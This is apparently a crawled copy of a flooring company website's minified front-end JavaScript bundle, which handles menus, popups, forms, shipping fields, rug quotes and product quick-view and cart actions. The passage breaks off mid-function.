FcWeA4FdJhL5YOvhrWh_3uoRbdM4NyPt504LGTsxHWACLPXOGf1nC2MalHgK78HlfXLKDkFFocS8yZfsJ_YI9HQiKDcqc8jJw\x22,1768597946172]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3
body_size: 11761
content:
!function(t,e){var i=e.Loewy=e.Loewy||{};i.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||t("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new i.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initImpactFormLabels(),this.initVhUnit(),this.initCheatCode()},initVhUnit:function(){function t(){var t=.01*e.innerHeight;document.documentElement.style.setProperty("--vh",t+"px")}e.addEventListener("load",t),e.addEventListener("resize",t),e.addEventListener("orientationchange",t)},initCheatCode:function(){t(e).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function t(a){9===a.keyCode&&(document.body.classList.add("keyboard-tab"),e.removeEventListener("keydown",t),e.addEventListener("mousedown",i))}function i(){document.body.classList.remove("keyboard-tab"),e.removeEventListener("mousedown",i),e.addEventListener("keydown",t)}e.addEventListener("keydown",t),e.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var i=".bottle-calc__input",a=".bottle-calc__animation",n=".bottle-calc__output",o=".bottle-calc__output-value",r=".bottle-calc__form",s="#audio-bottle-pop",l=".bottle-calc__btn--reset";if(!t(".bottle-calc").length){var c=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:e.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"});t(l).click((function(){t(i).addClass("show"),t(a).removeClass("show"),t(n).removeClass("show"),t("#square_feet").val(""),c.stop()})),t(r).submit((function(e){e.preventDefault(),t(i).removeClass("show"),t(a).addClass("show"),c.addEventListener("complete",d),c.play(),t(s).get(0).play()}))}function d(){console.log("animation completed"),t(s).stop(),t(o).html(Number.parseFloat(6.8333*t("#square_feet").val()).toFixed(0)),t(a).removeClass("show"),t(n).addClass("show")}},initImpactFormLabels:function(){t("form.impact-application").each((function(){t(this).find(".gfield").each((function(){var e=t(this);e.find(":input").bind("keyup change",(function(){""!=t(this).val()&&e.addClass("gfield-activated")})),""!=t(this).find(":input").val()&&e.addClass("gfield-activated")}))}))},initInventoryScrollDown:function(){var t="search",i=e.location.href;-1==i.indexOf("?"+t+"=")&&-1==i.indexOf("&"+t+"=")||setTimeout((function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")}),1e3)},initGaEventTracking:function(){void 0!==e.__gaTracker&&"function"==typeof e.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",(function(e){!function(e){var i=t(e.currentTarget).data(),a=i.trackCategory||"",n=i.trackAction||"",o=i.trackLabel;a&&n&&__gaTracker("send","event",a,n,o)}(e)}))},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click((function(){var e={media:t(this).attr("data-media")};t(this).attr("data-description")&&(e.description=t(this).attr("data-description")),PinUtils.pinOne(e)}))},pinterestPinHandler:function(t,i){var a=e.JJ.visualizer.currentTile;if(jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",i.url),jQuery(".imageAction-action_download").attr("href",i.url),"room"==t){var n="Room Scene - "+document.title;jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")}else{n=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")";n+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","")}},initJJ:function(){var a=e.JJ||{};void 0!==a.base_country&&a.base_country&&void 0!==i.Directory.countries[a.base_country]&&""!=t("#shipping_country").val()&&(i.Directory.default_country=a.base_country),void 0!==a.base_state&&a.base_state&&void 0!==i.Directory.states[i.Directory.default_country]&&i.Directory.states[i.Directory.default_country]&&""!=t("#shipping_state").val()&&void 0!==i.Directory.states[i.Directory.default_country][a.base_state]&&(i.Directory.default_state=a.base_state)},initPopupLinks:function(){var a={className:"",fade:!1,modal:!1};function n(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a)&&(e[a]=t[i]))}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",(function(o){var r,s=t(this).data(),l=t.extend(!0,{},a),c=this.href||"",d=s.popupUrl?s.popupUrl:c;return"productQuickViewPopup"==s.popupClassName&&t(e).width()<768||(l=n(s,l),d?(l.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},(r=d.match(/(#.+)$/))&&(d=r[1]),t.popup(d,l),!1):void 0)})).on("change.PopupButton",".popupSelect",(function(o){var r=t(this).find("option:selected"),s=t(this).data(),l=r.data(),c=t.extend(!0,{},a);this.href;if(c=n(s,c),l.domElem)return c.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},t.popup(l.domElem,c),!1}))},initSalesUseTaxForm:function(){function e(e){var i=t(e);i.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",i.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",(function(t){e(this)})).find("select.widget_salesUseTaxForm-select").each((function(){e(this)}))},initVideoPopup:function(){this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",(function(e){var i,a,n,o;n=(i=t(i=this)).data("mediaContent"),o=i.data("mediaTitle"),n&&((a=t(a=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(o),a.find(".playbackPopup-body").append(t('<div class="playbackPopup-video" />').append(n)),t.popup(a,{className:"playbackPopup",forceContent:!0}),1)&&e.preventDefault()})),e.location.hash&&t(".playback-link",this.context).each((function(){var i=t(this).find(".linkItem-text").text().replace(/[^a-z0-9]/gi,"").toLowerCase();console.log(i),console.log(e.location.hash),-1!=i.indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",(function(e){var i,a,n,o;n=(i=t(i=this)).get(0).href||"",o=i.get(0).title||"",n&&((a=t(a=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(o),a.find(".imagePopup-body").append(t('<div class="imagePopup-image" />').append(t("<img />").prop("src",n))),t.popup(a,{className:"imagePopup",forceContent:!0}),1)&&e.preventDefault()}))},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",(function(e){t(this).closest(".hideShow").toggleClass("active"),e.preventDefault()})),this.context.on("click.HideShow",".hideShowHeader",(function(e){t(this).closest(".hideShowHeader").toggleClass("active"),e.preventDefault()}))},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav",".footer-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active")}))},initMainNav:function(){var i=null,a=this.context,n=t(".header-nav",a).eq(0);function o(){var e=i;i=!("none"==t(".header-nav .nav-button",a).css("display")),(null===e||e&&!i)&&t("html").removeClass("mainNavActive")}function r(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .menu-item-link[aria-expanded]").attr("aria-expanded",e)}n.length&&(o.guid="mainNavResizeHandler",a.off(".MainNav"),e.Loewy.resizePool.unregister(o),a.on("click.MainNav",".header-nav .nav-button",(function(e){!function(e){t("html").toggleClass("mainNavActive");var i=t("html").hasClass("mainNavActive");e.attr("aria-expanded",i)}(t(this))})),a.on("click.MainNav",".header-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active hover"),r(t(this))})),e.matchMedia("(min-width: 768px)").matches&&(a.on("click.MainNav",".menu-item-link",(function(i){if(!e.matchMedia("(hover)").matches&&t(this).parent().hasClass("menu-item-parent")&&!t(this).parent().hasClass("hover")){i.preventDefault();var n=a.find(".menu-item.hover");n.length&&!t.contains(n.get(0),t(this).get(0))&&(n.removeClass("hover active"),r(n)),t(this).parent().addClass("hover"),r(t(this))}})),a.on("pointerenter.MainNav",".menu-item",(function(i){var a,o,s,l,c,d,u,p,h,f,m,g,v;e.matchMedia("(hover)").matches&&(t(this).addClass("hover"),r(t(this)),a=this,h=n.offset(),f=n.outerWidth(),(m=t(a)).outerWidth(),g=f,v=!1,m.is(".menu-item-parent")&&((o=m.find("> .menu")).css("display","block"),(l=o.offset()).left-=h.left,s=o.outerWidth(),o.css("display",""),(c=o.find("> .menu-items > .menu-item")).each((function(){if((d=t(this)).is(".menu-item-parent")&&((u=d.find("> .menu")).css("display","block"),p=u.outerWidth(),u.css("display",""),l.left+s+p>g-20))return v=!0,!1})),c.toggleClass("flip",v)))})),a.on("pointerleave.MainNav",".menu-item",(function(i){e.matchMedia("(hover)").matches&&(t(this).removeClass("hover active"),r(t(this)))})),a.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",(function(){if(e.matchMedia("(min-width: 768px)")){var i=this;setTimeout((function(){var e;document.activeElement!=document.body&&(t.contains(t(i).closest(".menu").get(0),t(":focus").get(0))||t("body").hasClass("keyboard-tab")&&(e=t(i).closest(".menu-item-parent.hover"),submenu=e,submenu&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-link[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .menu-item-link[aria-expanded]").attr("aria-expanded","false"))))}),0)}}))),e.Loewy.resizePool.register(o,"width"),o())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",(function(e){t(this).closest(".search-tabs").toggleClass("expanded")}))},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",(function(i){var a=document.createElement("div");a.innerHTML=t(this).data("tooltip"),a.className="tooltip",tooltipAlign=t(this).data("tooltip-align"),tooltipDirection=t(this).data("tooltip-dir"),tooltipClass=t(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),t("body").append(a);var n,o,r=t(this).offset().top,s=t(this).offset().left,l=t(this).outerHeight(!0),c=t(a).outerHeight(!0),d=t(a).outerWidth(!0),u=t(this).outerWidth(!0),p=t(e).width();tooltipDirection="left"==tooltipDirection&&p<=500?"bottom":tooltipDirection,n=s-d+u,"center"==tooltipAlign&&(n=s-d/2+u/2),"left"==tooltipDirection?(o=r-10,n=s-d-10):o="bottom"==tooltipDirection?r+l:r-c-10,o=o<10?10:o,n=(n=n<10?10:n)+d>p?p-(d+32):n,a.setAttribute("style","top: "+o+"px;left: "+n+"px"),t(this).mouseleave((function(){t(a).remove()}))}))},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",(function(i){var a=t(this).is(":checked");t(this).closest(".checkboxToggle").toggleClass("active",a),a&&e.Loewy.LayoutSameHeight.resize()})),t(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",(function(){t(".header-nav-searchContainer").toggleClass("active"),t(".header-nav-searchContainer").hasClass("active")?(t('.header-nav-searchContainer input[type="text"]').focus(),t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")}))}}),i.createContextClass("General",{init:function(){this.initFaders(),this.initCarousels(),t(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),this.initRugPopupSwatches(),this.initUiToggle(),new i.Widgets(this.context)},initUiToggle:function(){var e=".nonAngularToggle.toggle";function i(t){var e=t.hasClass("toggleOn"),i=t.parent(),a=t.data("toggleOn"),n=t.data("toggleOff"),o=e?a:n;i.attr("data-ui-toggle",o)}t(e).each((function(){i(t(this))})),t(e).on("click",(function(){t(this).toggleClass("toggleOn"),i(t(this))}))},initPostTypeFiltering:function(i){i=i||this.context,t("select.post_type_filter",i).each((function(){t(this).on("change",(function(){var i=t(this).val(),a=t(this).data("taxonomy")+"_"+i,n=t(this).parents(".archive-posts-filters").parent().find(".archive-posts"),o=n.children(),r="archive-posts-hidden";n.css({height:n.outerHeight(!0)+"px"}),o.each((function(){var e=t(this).find(".postPreview");i&&!e.hasClass(a)?(e.removeAttr("data-same-height"),t(this).addClass(r)):(e.attr("data-same-height",1),t(this).removeClass(r))})),e.Loewy.LayoutSameHeight.refresh(),n.css({height:"auto"})}))}))},initTabs:function(i){i=i||this.context,t(".tabs",i).tabs(),t('.tabs-navItem-link[href^="#inventory"]',i).on("click",(function(){var e=t(".results_"+t(this).attr("href").replace("#",""));e.length?(e.show(),t(".dynamicLoad_archive-posts, .archive-posts").show()):t(".dynamicLoad_archive-posts, .archive-posts").hide()})),t('.tabs-navItem-link[href="#"]',i).on("click",(function(t){t.preventDefault()})),e.location.hash&&t(".tabs-navItem-link",i).each((function(){-1!=t(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initFaders:function(e,i){e=e||this.context,t(i=i||".fader",e).each((function(){var e=t(this),i=e.data(),a={autoplay:i.faderAutoplay||!1,autoplaySpeed:i.faderAutoplaySpeed||5e3,pauseOnHover:i.faderPauseOnHover||!0,arrows:i.faderArrows||!1,dots:i.faderDots||!1,fade:!0};for(var n in i){var o=n.match(/^fader([A-Z].+)$/);o&&o[1]&&(o=o[1].charAt(0).toLowerCase()+o[1].substr(1),a.hasOwnProperty(o)&&(a[o]=i[n]))}e.slick(a)}))},initCarousels:function(i,a){i=i||this.context,a=a||".carousel",resizeDebounce=function(t,e,i){var a;return function(){var n=this,o=arguments,r=i&&!a;clearTimeout(a),a=setTimeout((function(){a=null,i||t.apply(n,o)}),e),r&&t.apply(n,o)}};var n={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};t(a,i).each((function(){var i=t(this),a=i.data(),o=t.extend(!0,{},n);for(var r in a){var s=r.match(/^carousel([A-Z].+)$/);s&&s[1]&&(s=s[1].charAt(0).toLowerCase()+s[1].substr(1),o.hasOwnProperty(s)&&(o[s]=a[r]))}i.carousel(o),t(e).resize(resizeDebounce((function(){if(i.hasClass("linkItems-carousel")){var t=i.find(".carousel-slides .linkItem-inner span").eq(0).outerHeight();i.find(".carousel-nav").css({top:t/2+"px"})}}),200)).trigger("resize")}))},initForms:function(e){e=e||this.context,this.initCountrySelect(e),this.initUPSFields(e),t(".gfield_contains_required",e).find(":input").addClass("required"),t(".ginput_container_email",e).find(":input").addClass("email"),t(".gfield",e).addClass("field"),t(".gfield_description.validation_message",e).each((function(){t(this).replaceWith(t('<label class="error" />').html(t(this).html()))})),t("form.validate",e).unbind("submit.gformvalidator").bind("submit.gformvalidator",(function(e,i){var a=t(this),n=t(':input[name="gform_submit"]').val(),o=parseInt(t(':input[name="gform_source_page_number_'+n+'"]').val()||"",10),r=parseInt(t(':input[name="gform_target_page_number_'+n+'"]').val()||"",10);r&&r<o&&a.data("validator")&&(a.data("validator").cancelSubmit=!0)})),t("form.validate",e).validateForm(),this.initRugQuoteFields(e),this.initPagedGravityForms(e),this.initProductFilterForm()},initUPSFields:function(i){(i=i||this.context).off(".UPSFields"),i.on("change.UPSFields",".field-ups_acc_toggle :checkbox",(function(e){var i,a,n,o,r=this.checked,s=this.form?t(this.form):t(this).closest(".form, form");s.length&&(i=s.data("validator"),(a=s.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!r),(n=a.find(":input")).length&&(n.val(""),r?n.prop("disabled",!1):(n.prop("disabled",!0).trigger("change"),i&&i.clearElementError(n)))),a=s.find(".form-row_ship-via"),o="US"==s.find("#shipping_country").val()?"US":"Int",a.length&&(r?a.show():a.hide(),dropdowns=a.find(':input[name^="shipping_method_"]'),dropdowns.length&&(r&&(n=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(n.prop("disabled")&&n.prop("disabled",!1).show(),dropdowns=dropdowns.not(n),i&&i.clearElementError(n)),dropdowns.each((function(){var e=t(this);e.prop("disabled",!0),i&&i.clearElementError(e)})).hide())))})),i.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null,n=function(e){var i=t(e),a=i.val(),n=i.form?t(i.form):t(i).closest(".form, form"),o="US"==n.find("#shipping_country").val()?"US":"Int",r=i.data(),s=r.shippingMethodField||"",l=s?n.find("#"+s+o):null,c=r.shippingMethods||null,d=!1;if(l&&l.length&&c&&!t.isEmptyObject(c)){c=c.expedited&&c.expedited[o]||[],/^\d{9}$/.test(a)?d="fedex":/^[0-9a-z]{5,6}$/.test(a)&&(d="ups"),c=d?t.grep(c,(function(t){if(t.type==d)return!0})):[],l.find("option:gt(0)").remove();for(var u=0;u<c.length;u++)t("<option />").attr("value",c[u].value).text(c[u].label).appendTo(l)}};i.on("keyup.UPSFields",":input.shipping_acc_number",(function(t){var i=this;a&&(e.clearTimeout(a),a=null),e.setTimeout((function(){n(i),i=null}),400)})),i.on("change.UPSFields",":input.shipping_acc_number",(function(t){n(this)})),i.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(i){var a=this;function n(i,n){var o,r,s,l,c,d,u,p=i.find('[name="gform_submit"]').val(),h=i.closest(".gform_paged_wrapper"),f=i.closest(".gform_wrapper");return!(p&&h.length&&f.length)||(h.loadingMask(),r=parseInt(i.find(':input[name="gform_source_page_number_'+p+'"]').val()||"",10),s=parseInt(i.find(':input[name="gform_target_page_number_'+p+'"]').val()||"",10),o=!!(s&&s<r),(u=t('<iframe name="pagedgform_frame_'+p+'" id="pagedgform_frame_'+p+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load((function(){var i,n,r,s=!0;i=t(this).contents(),(n=i.find("#gform_wrapper_"+p)).length||(n=i.find("#gform_confirmation_wrapper_"+p)),n.length&&(n.hasClass("gform_validation_error")&&(s=!1),s?(c=h.outerWidth(),d=h.outerHeight(),h.outerWidth(c),h.outerHeight(d),l=f.position(),f.css({position:"absolute",left:l.left,top:l.top,width:f.width(),height:f.height()}),r=n[0].outerHTML,(n=t(r)).css({position:"absolute",width:f.width(),top:l.top,left:o?-c:c}),n.prependTo(h)):(f.remove(),r=n[0].outerHTML,(n=t(r)).prependTo(h),h.loadingMask("destroy"),e.setTimeout((function(){u.remove()}))),a.initForms(n),s&&(h.animate({height:n.height()},{duration:400}),f.animate({left:o?c:"-"+c},{duration:400}),n.animate({left:l.left},{duration:400,complete:function(){n.css({position:"",width:"",top:"",left:""}),h.css({width:"",height:""}),h.loadingMask("destroy"),e.setTimeout((function(){f.remove(),u.remove()}))}})))})),i.attr("target","pagedgform_frame_"+p),i.find(':input[name="gform_ajax"]').length||i.append(t('<input type="hidden" name="gform_ajax" />').val(t.param({form_id:p,title:"",description:""}))),!0)}i=i||this.context,t(".gform_page",i).closest("form").each((function(){var e,i=t(this),a=i.data("validator");if((e=i.closest(".gform_wrapper")).parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),a){var o=a.settings.submitHandler;a.settings.submitHandler=function(t,e){return o?o.call(this,t,e)?n(i):void 0:n(i)}}else i.bind("submit.pagedgform",(function(t){return n(i)}))}))},initRugQuoteFields:function(e){function i(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugShape-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-shape-format]").filter('[data-shape-format="'+n+'"]').show().end().filter('[data-shape-format!="'+n+'"]').hide()}function a(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugBorder-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-border-format]").filter('[data-border-format="'+n+'"]').show().end().filter('[data-border-format!="'+n+'"]').hide()}(e=e||this.context).off(".RugQuoteFields"),e.on("change.RugQuoteFields",".field_rugShape-options :radio",(function(t){r=i(t.currentTarget)})),e.on("change.RugQuoteFields",".field_rugBorder-options :radio",(function(t){r=a(t.currentTarget)})),e.find(".field_rugShape-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?i(e.filter(":checked").get(0)):(e.get(0).checked=!0,i(e.get(0))))})),e.find(".field_rugBorder-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?a(e.filter(":checked").get(0)):(e.get(0).checked=!0,a(e.get(0))))})),t(".ginput_container_rugquote",e).each((function(){var e,i,a=t(this).closest(".gfield"),n=t(this).closest("form"),o={};if(a.length&&a.hasClass("gfield_contains_required")&&n.hasClass("validate")){if(!(i=n.data("validator")))return;e=n.find(":input");var r,s={};for(var l in e.each((function(){this.id&&this.name&&(r=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===s[r[1]]&&(s[r[1]]=[]),s[r[1]].push(this.name))})),s)2==s[l].length&&(o[s[l][0]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][1])},o[s[l][1]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][0])},t("#"+l+s[l][0]).removeClass("required"),t("#"+l+s[l][1]).removeClass("required"));if(!t.isEmptyObject(o)){for(var c in o)o[c]=t.validator.normalizeRule(o[c]);i.settings.rules=t.extend(i.settings.rules||{},o)}}}))},initCountrySelect:function(i){i=i||this.context;var a=e.Loewy&&e.Loewy.Directory||null;try{if(!(a&&e.Loewy.Directory.get_countries()||null))return}catch(t){return}function n(e,i){if(e){var a=i.find(':input[name="'+e+'"]');if(a.length)return a;if(void 0!==i.get(0).elements[e]&&i.get(0).elements[e]&&(a=t(i.get(0).elements[e])).length)return a}return!1}i.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",(function(i){var o,r,s,l,c,d,u,p,h,f,m;h=t(o=this),f=h.closest(".country-field"),m=!1,(r=h[0].form?t(o.form):h.closest(".form")).length&&(h.data("countrySelectPatched")?(s=n(h.data("countryStateNameField")||"",r),l=n(h.data("countryStateField")||"",r)):(s=n(h.data("countryStateField")||"",r),l=n(h.data("countryStateNameField")||"",r)),s&&l&&(c=h.val().toUpperCase(),u=s.val(),s.empty(),t('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+e.JJ.loadingImageUrl+'" /></div>'),c&&t.ajax({url:"/countries/states/",data:{country:c},success:function(e){if(d=JSON.parse(e)){for(var i in s.empty(),d){var n=t("<option />").prop("value",i).html(d[i]);c==a.default_country&&i==u&&(n.prop("selected","selected"),m=!0),c==a.default_country&&i==a.default_state&&(p=n),s.append(n)}0==m&&p&&p.prop("selected",!0),l.prop("disabled",!0).val("").hide(),s.prop("disabled",!1).show()}else l.prop("disabled",!1).show(),s.prop("disabled",!0).val("").empty().hide();country="US"==c?"US":"Int",(f=r.find(".field-ship-via")).length&&(dropdowns=f.find(":input"),dropdowns.length&&(dropdowns.hide(),input=f.find(':input[name="shipping_method_expedited_'+country+'"]'),input.length&&input.show())),t('label[for="shipping_state_name"] + div.loadingStates').remove()}})))})),i.find("select[data-country-state-field]").each((function(){})),i.on("submit","form",(function(e){var i=t(this);i.find("select[data-country-state-field]").each((function(){var e=t(this);if(e.data("countrySelectPatched")){var a=n(e.data("countryStateNameField")||"",i),o=n(e.data("countryStateField")||"",i);a.prop("disabled")||o.val(a.val()),o.prop("disabled",!1),a.prop("disabled",!0)}}))}))},initReveals:function(){t(".reveal").unbind("scrolled").bind("scrolled",(function(e,i){var a=t(this),n=!1;(n=(n=n||i.visibleBound.height/i.elementBound.height>.8)||i.elementBound.height>i.viewportBound.height&&i.visibleBound.height/i.viewportBound.height>=.8)&&(a.unbind("scrolled"),a.addClass("revealed"))})).trigger("scrolled")},initRugPopupSwatches:function(){var i=t(".productQuickViewPopup-content__rugs .productQuickView-variants-carousel");function a(t){return t.replace(/.*url\(\"?([^\)\"]*).*/,"$1")}function n(t){var i=t[0],a=(i.currentStyle||e.getComputedStyle(i,!1)).backgroundImage.slice(4,-1).replace(/['"]/g,"").replace(/w\_[0-9]*\,/,"w_1000,");t.trigger("zoom.destroy").zoom({on:"grab",duration:60,magnify:1,url:a,beforeZoomIn:function(){t.addClass("zoomed")},onZoomOut:function(){t.removeClass("zoomed")}})}i.find(".product-variant").length&&(i.find(".stock_rug").off("click").on("click",(function(e){var o=t(this),r=t(".productQuickView-details"),s=r.find(".productQuickView-image"),l=o.attr("data-pattern"),c=o.attr("data-pattern-colors"),d=o.attr("data-rug-id"),u=t(".productQuickView-actions"),p=u.find("#viewProductPage"),h=u.find("#viewQuoteForm");i.find(".stock_rug").removeClass("active"),o.addClass("active");var f=o.find(".bgimage").css("background-image"),m=a(f);s.find(".thumb-image-fill").css("background-image",f),s.find(".thumb-image .imageAction-action").attr("href",m);var g=o.find(".room-image");if(g.length){var v=g.css("background-image"),b=a(v);s.removeClass("noRoomImage"),s.find(".room-image-fill").css("background-image",v),s.find(".room-image .imageAction-action").attr("href",b)}else s.addClass("noRoomImage"),s.find(".room-image-fill").css("background-image",""),s.find(".toggle:not(.toggleOn)").trigger("click");r.find(".product-name-color").html(o.find(".text").text());var y=p.data("url")||"stock-rugs";p.attr("href","/"+y+"/#"+l+"/"+c),h.attr("data-rug-id",d),n(t(".productQuickView-image .thumb-image-fill")),n(t(".productQuickView-image .room-image-fill"))})),i.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewSwatches:function(){var e=t(".productQuickView-variants-carousel"),i=t(".productQuickViewPopup-content__rugs"),a=t(".shiftCarousel");!e.find(".product-variant").length||a.length||i.length||(e.find(".product-variant").off("click").on("click",(function(i){var a=t(this),n=t(".productQuickView-details"),o=a.find(".cart-link"),r=t(".productQuickView-actions").find("#viewProductPage"),s=r.attr("href").split("?");t.contains(o.get(0),i.target)||(e.find(".product-variant").removeClass("active"),a.addClass("active"),n.find(".thumb-image").css("background-image",a.find(".bgimage").css("background-image")),n.find(".product-variant-name").html(a.find(".product-variant-name").html()),n.find(".product-variant-name-desc").html(a.find(".product-variant-code").html()),o.data("attribute-pa-color")&&r.attr("href",s[0]+"?attribute_pa_color="+o.data("attribute-pa-color")))})),e.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var i=t(".productQuickView-variants-carousel .product-variant"),a=i.find("a.cart-link");i.find(".cart-link").off("click").on("click",(function(i){var n,o=t(this),r=o.closest(".product-variant");r.closest(".productQuickViewPopup-products");if(!o.hasClass("processing")){if(o.hasClass("cart-link-disabled"))return function(e){var i=t(".productQuickViewPopup"),a=i.find(".productQuickViewPopup-alert"),n=i.find(".productQuickViewPopup-products"),o=i.find(".alert-template").html(),r=i.find(".productQuickView-alert-inner");o=o.replace(/\%COLOR\%/g,e.color).replace(/\%COLOR_NUM\%/g,e.color_num),r.html(o),e.alternate_style_url?(r.find(".alternateStyle").show(),r.find(".alternateStyle-link").prop("href",e.alternate_style_url),a.find(".alternateStyle").show(),a.find(".alternateStyle-link").prop("href",e.alternate_style_url)):(r.find(".alternateStyle").hide(),a.find(".alternateStyle").hide()),n.hide(),a.show()}({color:t.trim(r.find(".product-variant-name").text()),color_num:t.trim(r.find(".product-variant-code").text()),alternate_style:o.data("alternate-style"),alternate_style_url:o.data("alternate-style-url")}),!1;if(o.hasClass("add-to-cart")){n="/cart?add-to-cart="+o.data("product-id"),n+="&variation_id="+o.data("variation-id"),n+="&attribute_pa_color="+o.data("attribute-pa-color"),n+="&ajax=true",o.removeClass("add-to-cart").addClass("added-to-cart");setT